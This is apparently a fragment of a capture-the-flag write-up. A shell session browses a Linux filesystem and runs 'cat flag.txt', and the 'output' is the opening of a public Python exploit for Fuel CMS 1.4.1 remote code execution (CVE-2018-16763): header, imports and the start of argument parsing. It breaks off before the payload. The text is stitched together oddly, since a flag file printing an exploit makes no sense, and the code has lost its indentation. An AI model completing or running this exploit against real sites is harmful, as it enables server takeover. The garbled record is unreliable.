 $ cd /
$ ls
bin
boot
cdrom
dev
etc
home
initrd.img
initrd.img.old
lib
lib64
lost+found
media
mnt
opt
proc
root
run
sbin
snap
srv
sys
tmp
usr
var
vmlinuz
$ cd home
$ ls
www-data
$ cd www-data
$ ls
flag.txt
$ cat flag.txt
# Exploit Title: Fuel CMS 1.4.1 - Remote Code Execution (3)
# Exploit Author: Padsala Trushal
# Date: 2021-11-03
# Vendor Homepage: https://www.getfuelcms.com/
# Software Link: https://github.com/daylightstudio/FUEL-CMS/releases/tag/1.4.1
# Version: <= 1.4.1
# Tested on: Ubuntu - Apache2 - php5
# CVE : CVE-2018-16763
#!/usr/bin/python3
import requests
from urllib.parse import quote
import argparse
import sys
from colorama import Fore, Style
def get_arguments():
parser = argparse.ArgumentParser(description='fuel cms fuel CMS 1.4.1 - Remote Code Execution Exploit',usage=f'python3
{sys.argv[0]} -u <url>',epilog=f'EXAMPLE - python3 {sys.argv[0]} -u http://10.10.21.74')